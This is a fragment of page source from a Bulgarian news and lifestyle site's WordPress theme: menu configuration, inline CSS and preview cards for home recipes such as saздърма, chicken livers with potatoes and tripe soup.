0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_696","tdc_css_class_style":"tdi_51_696_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_696"}';
block_tdi_51_696.td_column_number = "3";
block_tdi_51_696.block_type = "tdb_header_mega_menu";
block_tdi_51_696.post_count = "5";
block_tdi_51_696.found_posts = "709";
block_tdi_51_696.header_color = "";
block_tdi_51_696.ajax_pagination_infinite_stop = "";
block_tdi_51_696.max_num_pages = "142";
tdBlocksArray.push(block_tdi_51_696);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_696 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_696" data-td_block_id="tdi_51_696"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_696" data-td_block_id="tdi_51_696"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_366 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_366" >
<style>
/* custom css */
.tdi_52_366 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_366 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_366 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_366 .block-mega-child-cats{
					text-align: right;
				}.tdi_52_366:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_366:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_366.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_366.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_366 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_366 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_366 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_366 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_366 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_366 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_366 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_366 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_366 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_366 .td-module-meta-info,
				.ie11 .tdi_52_366 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_366 .td-post-vid-time{
					display: block;
				}.tdi_52_366 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_366 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_366 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_366 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_366 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_366 .entry-review-stars{
					display: inline-block;
				}.tdi_52_366 .td-icon-star,
                .tdi_52_366 .td-icon-star-empty,
                .tdi_52_366 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_366 .td-module-comments{
					display: none;
				}.tdi_52_366 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_366:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_366 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_366 .td-post-category:hover{
					color: #000000;
				}.tdi_52_366 .td-module-title a{
					color: #051d2d;
				}.tdi_52_366 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_366 .td-post-author-name a{
					color: #666666;
				}.tdi_52_366 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_366.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_366 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_366 .td-editor-date,
				.tdi_52_366 .td-editor-date .td-post-author-name,
				.tdi_52_366 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_52_366 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_366 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_366 .block-mega-child-cats{
					width: 190px;
				}.tdi_52_366 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_366 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_366 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_366 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_366 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_366 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_366 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_366 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_366 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_366 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_366 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_366 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_366 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_366 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_366 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_52_366 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_366 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_366 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_366 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_366 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_366 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_366 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_366 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_366 = new tdBlock();
block_tdi_52_366.id = "tdi_52_366";
